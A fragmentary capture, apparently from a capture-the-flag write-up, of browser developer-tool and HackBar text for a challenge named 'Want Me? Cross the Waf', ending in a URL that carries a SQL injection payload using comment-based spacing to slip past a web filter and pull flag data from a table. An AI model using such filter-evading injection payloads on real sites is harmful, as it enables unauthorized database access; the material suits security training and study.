 Want Me? Cross the Waf
Your Login name:2
Your Password:b-4096-b8a9-525cbb07
ttps://www.mozilla.org/firefox/?utm_medium=firefox-desktop&utm_source=bookmarks-toolbar&utm_campaign=new-users&utm_content=-global
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://node4.anna.nssctf.cn:28839/?wllm=-1'/**/union/**/select/**/1,2,mid(group_concat(flag),20,20)/**/from/**/LTLT_flag%23